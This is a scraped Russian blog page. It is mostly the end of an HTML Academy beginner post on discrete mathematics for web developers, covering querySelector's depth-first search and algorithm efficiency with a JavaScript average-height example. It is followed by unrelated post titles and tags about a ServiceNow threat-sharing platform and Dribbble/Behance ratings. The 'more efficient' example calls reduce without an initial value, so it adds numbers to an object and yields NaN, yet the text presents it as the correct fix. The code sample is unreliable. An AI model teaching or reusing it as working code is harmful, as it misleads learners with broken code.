Например, вы знаете, что querySelector использует поиск в глубину? Это значит, что когда он заходит на узел DOM-дерева, он пытается посмотреть сначала его дочерние узлы и только потом соседние. Это значит если вы будете искать с помощью querySelector первый элемент на странице, то необязательно это будет элемент верхнего уровня, найденный элемент может находиться на любой вложенности.
const firstDiv = document.querySelector('div');
firstDiv.id === 'underdog';Ещё одна тема из дискретной математики — алгоритмы. Теория алгоритмов изучает что такое алгоритмы и оценку их эффективности. Представьте, у вас есть список людей, у которых вам нужно посчитать средний рост. Список задан в виде массива объектов.
const people = [
{ name: 'Иван', height: 183 },
{ name: 'Марья', height: 155 },
];Первое решение, которое может прийти в голову — это с помощью метода map собрать другой массив, массив ростов этих людей, а потом с помощью метода reduce посчитать их сумму и поделить на количество.
const averageHeight = people
.map(it => it.height)
.reduce((acc, it) => acc + it) / people.length;Но это решение будет неэффективным, потому что вы будете использовать два прохода по массиву, вместо одного. Вы могли бы сразу использовать reduce для того, чтобы сложить сразу все показатели по росту.
const averageHeight = people
.reduce((acc, it) => acc + it.height) / people.length;На деле оценка эффективности алгоритмов это немного более сложная тема, она учитывает и какой алгоритм вы используете и объём входных данных, но направление мысли вы поняли. Умение оценить эффективность алгоритмов поможет вам писать код, который будет хорошо работать или на старых телефонах и компьютерах или который не будет тормозить при работе со сложными алгоритмами, например, с большими визуализациями.
Итого: учите всё подряд, что попадётся вам под руку. Для начала изучите дискретку, потому что она будет вашим основным инструментом в работе, а потом сосредоточьтесь на задачах вашего бизнеса и вы откроете для себя очень много нового в бизнесе, математике, строительстве и медицине.
Вопросы можно задавать здесь.
|
Метки: author htmlacademy разработка веб-сайтов javascript блог компании html academy для начинающих для новичков web- программирование веб-разработка |
Обмен информацией о кибер-угрозах в реальном времени: новая платформа от ServiceNow |
 / Flickr / Wikimedia Commons / CC
/ Flickr / Wikimedia Commons / CC / Flickr / frankieleon / CC
/ Flickr / frankieleon / CC|
Метки: author it-guild информационная безопасность блог компании ит гильдия ит гильдия servicenow trusted security circles |
Вводим рейтинг участника Dribbble и Behance на «Моём круге» |

|
|
Вводим рейтинг участника Dribbble и Behance на «Моём круге» |
|
|
Вводим рейтинг участника Dribbble и Behance на «Моём круге» |
|
|






